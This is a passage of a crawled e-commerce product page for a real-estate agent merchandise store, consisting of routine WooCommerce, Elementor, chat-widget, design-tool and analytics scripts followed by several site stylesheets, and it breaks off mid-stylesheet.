																items: [{"id":361392,"name":"The LGBT Housing Initiative | New Era \u00aeFlat Bill Snapback Cap","brand":"","category":"The LGBT Housing Initiative","variant":"","quantity":1,"price":"25.00","list_position":""}],
																							});
		}
		
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-KELLER WILLIAMS (DEFAULT)');
					console.log('pp mc category', '');
					console.log('pp design name', '');
					console.log('');
					let args = {
						displayMode: '',
						uploadUrl: 'https://shopbkco.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://shopbkco.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '361392',
							name: 'the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

					<style>
					.select2-container--open {
						z-index: 9999999
					}
					.select2 + .select2 {
						display: none !important;
					}
					.agentstore-search__content {
						text-align: center;
					}
				</style>
				<script>
					(function($) {
						$(window).on('elementor/frontend/init', function() {
							elementorFrontend.on('components:init', function() {

								var mc_cookie = '';
								var marketcenter_array = [
						            'mc198',
						            'mc198bc1',
						            'mc198bc2',
						            'mc409',
						            'mc1021',
						            'mc1081',
						            'mc399',
						            'mc771',
						            'mc278',
						            'mc753',
						        ];
								var show_popup = false;

								console.log('mc_cookie', mc_cookie);

								if ( marketcenter_array.indexOf(mc_cookie) == -1 ) {
									show_popup = true;
								}

								if ( show_popup ) {
									elementorProFrontend.modules.popup.showPopup({
										id: 320066
									});

									$(document).on('elementor/popup/show', function(event, id, instance) {
										$('#elementor-popup-modal-254974').remove();
									});
								}

							});
						});
					})(jQuery);
				</script>
			
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://shopbkco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/assets/css/frontoffice.css?ver=1.0.0
body_size: -385
content:
.fuaw_wrapper_input .fuaw_wrap {
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    padding: 20px 0px;
}
.fuaw_wrapper_input {
    padding: 18px;
    margin-bottom: 10px;
}
.fuaw_field_note input {
    width: 100%;
    border-radius: 7px;
    margin-top: 8px;
}
.fuaw_field_note span img {
    width: 30px;
    cursor: pointer;
}
.fuaw_content {
    display: none;
    overflow: hidden;
}
.fuaw_field_upload .fuaw_file_price {
    display: block;
    font-size: 14px;
    font-weight: bold;
}
.fuaw_wrapper_input .fuaw_wrap:nth-last-child(2) {
    border: none !important;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://shopbkco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5
body_size: -112
content:
.sfl_pagination{
    cursor: pointer;
}

.sfl-list-table td img{
    height: auto;
    width: 32px;
}

/*.sfl-wrapper {
    float: left;
    width:100%;
    margin-top: 15px;
}*/

.sfl-list-table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #999;
}

.sfl-list-table thead {
    background: #f1f1f1;
}

.sfl-list-table thead th {
    padding: 10px;
    color: #000;
    background: #f1f1f1;
    border-bottom: 1px solid #999;
    text-align: center;
    text-transform: capitalize;
}

.sfl-list-table tbody td {
    padding: 10px;
    color: #222;
    border-bottom:0;
    vertical-align: top;
    text-align: center;
}

.sfl-list-table tbody tr td:last-child {
    border-right: none;
}

.sfl-list-table tbody td img {
    width: 75px;
    height: auto;
}

.sfl-list-table tbody td a {
    color: #00f;
    font-size: 14px;
    text-decoration: none;
}

.sfl-list-table tbody td a:hover {
    text-decoration: underline;
}

.sfl-list-table tbody td span {
    color: #f00;
    font-size: 14px;
}

.sfl-list-table tbody td .button {
    margin-right: 10px;
    margin-bottom: 10px;
    padding: 7px 15px;
    color: #fff;
    border: none;
    box-shadow: none;
    font-size: 14px;
    font-weight: 600;
}

.sfl-list-table tbody td .sfl-add {
    background: #29b58f;
    color: #fff;
}

.sfl-list-table tbody td .sfl-stock {
    color: #619a48;
}

.sfl-list-table tbody td .sfl-remove {
    color: #fff;
    background: #ee6a60;
}

@media screen and (max-width: 768px) {

    .sfl-list-table tbody tr {
        display: block;
    }

    .sfl-list-table thead {
        display: none;
    }

    .sfl-list-table tr td::before {
        content: attr(data-title) ": ";
        font-weight: 700;
        float: left;
    }

    .sfl-list-table tr td {
        display: block;
        border-right: 0; 
        text-align: right !important;

    }
    
    .sfl-list-table tbody td button {
        float: none;
    }
    
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://shopbkco.com/wp-content/uploads/elementor/css/post-329375.css?ver=1767910600
body_size: 892
content:
.elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-329375 .elementor-element.elementor-element-b089b1d:not(.elementor-motion-effects-element-type-background), .elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-container{max-width:1200px;min-height:94px;}.elementor-329375 .elementor-element.elementor-element-b089b1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-329375 .elementor-element.elementor-element-1fe6f83.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-329375 .elementor-element.elementor-element-1d47836{width:auto;max-width:auto;}.elementor-329375 .elementor-element.elementor-element-1d47836 .elementor-icon-wrapper{text-align:center;}.elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-framed .elementor-icon, .elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-framed .elementor-icon, .elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-329375 .elementor-element.elementor-element-c7cad98{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-menu-toggle{margin-left:auto;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a, .elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a:hover,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a:focus,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-menu-toggle:hover,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a:hover,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a:focus,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown .elementor-item, .elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-329375 .elementor-element.elementor-element-ec49f46{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-329375 .elementor-element.elementor-element-ec49f46 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-container{min-height:1px;}.elementor-329375 .elementor-element.elementor-element-b089b1d{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-329375 .elementor-element.elementor-element-1fe6f83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-329375 .elementor-element.elementor-element-1fe6f83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-329375 .elementor-element.elementor-element-1fe6f83.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for icon, class: .elementor-element-1d47836 */.elementor-329375 .elementor-element.elementor-element-1d47836 svg {
    height: 78px;
    width: 362px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-c7cad98 */@media (min-width: 750px) {
    .elementor-329375 .elementor-element.elementor-element-c7cad98 {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://shopbkco.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535
body_size: 698
content:
.elementor-307191 .elementor-element.elementor-element-dea6171:not(.elementor-motion-effects-element-type-background), .elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-container{max-width:1200px;}.elementor-307191 .elementor-element.elementor-element-dea6171{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:73px 0px 13px 0px;}.elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-307191 .elementor-element.elementor-element-9b7c043{text-align:left;}.elementor-307191 .elementor-element.elementor-element-e12f00b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-e12f00b > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-e12f00b{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-307191 .elementor-element.elementor-element-29ea7c7 .elementor-heading-title{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:#FFFFFF;}.elementor-307191 .elementor-element.elementor-element-8924f79 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-8924f79 > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-8924f79{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-307191 .elementor-element.elementor-element-35dedbb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-307191 .elementor-element.elementor-element-649ed7c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-649ed7c > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-649ed7c{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-307191 .elementor-element.elementor-element-cc69007{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-item > a{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;line-height:1em;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-307191 